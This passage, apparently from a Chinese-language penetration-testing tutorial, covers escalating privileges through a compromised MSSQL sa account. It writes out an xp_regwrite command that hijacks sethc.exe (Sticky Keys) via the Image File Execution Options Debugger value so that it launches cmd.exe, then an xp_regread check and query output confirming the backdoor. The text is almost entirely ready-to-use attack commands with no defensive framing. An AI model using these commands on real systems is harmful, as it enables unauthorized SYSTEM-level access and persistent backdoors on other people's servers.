 五、利用映像劫持提权
利用regwrite函数修改注册表，起到劫持作用：
EXEC master..xp_regwrite @rootkey='HKEY_LOCAL_MACHINE',@key='SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution
Options\sethc.EXE',@value_name='Debugger',@type='REG_SZ',@value='c:\windows\system32\cmd.exe'
然后检查是否劫持成功
exec master..xp_regread 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution
Options\sethc.exe','Debugger'
SQLQuery1.sql - WI...C.master (sa (52))*
exec master..xp_regread 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Windows NT\CurrentVersion
1600
结果 消息
Value Data
1 Debugger c:\windows\system32\cmd.exe